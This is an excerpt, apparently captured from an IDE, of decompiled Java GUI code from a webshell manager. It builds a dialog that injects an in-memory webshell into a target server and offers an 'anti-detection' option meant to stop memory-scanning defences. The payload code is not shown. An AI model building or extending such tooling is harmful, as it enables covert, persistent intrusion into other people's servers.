 Launcher.java CmdViewController.java DatabaseViewController.java MainController.java MainWindowController.java Main.java ShellService.java Utils.java Applicat
mem Cc W .* 21/39
188 9
922 Label pathLabel = new Label( text: "注入路径：");
923 pathLabel.setAlignment(Pos.CENTER_RIGHT);
924 TextField pathText = new TextField();
925 pathText.setPrefWidth(300.0D);
926 pathText.setPromptText(String.format("支持正则表达式，如%smemshell.*", Utils.getContextPath(url)));
927 pathText.focusedProperty().addListener((obs, oldVal, newVal) -> {
928 if (pathText.getText().equals("")) {
929 pathText.setText(Utils.getContextPath(url) + "memshell");
1
930 }
931
932 });
933 CheckBox antiAgentCheckBox = new CheckBox( text: "防检测");
934 Label antiAgentMemo = new Label( text: "*防检测可避免目标JVM进程被注入，可避免内存查杀插件注入，同时容器重启前内存马也无法再次注入");
935 antiAgentMemo.setTextFill(Color.RED);
936 Button cancelBtn = new Button( text: "取消");
937 Button saveBtn = new Button( text: "保存");
938 saveBtn.setDefaultButton(true);
939 saveBtn.setOnAction((e) -> {
940 String shellID = ((StringProperty)((List)this.shellListTable.getSelectionModel().getSelectedItem()).get(this.COL_INDEX_ID)).getValue();
941 String type = typeCombo.getValue().toString();
942 this.injectMemShell(Integer.parseInt(shellID), type, pathText.getText().trim(), antiAgentCheckBox.isSelected());
943 inputDialog.getDialogPane().getScene().getWindow().hide();
2
944 });
945 cancelBtn.setOnAction((e) -> {
946 inputDialog.getDialogPane().getScene().getWindow().hide();
947 });
948 injectGridPane.add(typeLabel, columnIndex: 0, rowIndex: 0);
949 injectGridPane.add(typeCombo, columnIndex: 1, rowIndex: 0);
950 injectGridPane.add(pathLabel, columnIndex: 0, rowIndex: 1);
951 injectGridPane.add(pathText, columnIndex: 1, rowIndex: 1);
952 injectGridPane.add(antiAgentCheckBox, columnIndex: 0, rowIndex: 2);
953 injectGridPane.add(antiAgentMemo, columnIndex: 0, rowIndex: 3, colspan: 2, rowspan: 1);
954 HBox buttonBox = new HBox();
955 buttonBox.setSpacing(20.0D);
956 buttonBox.setAlignment(Pos.CENTER);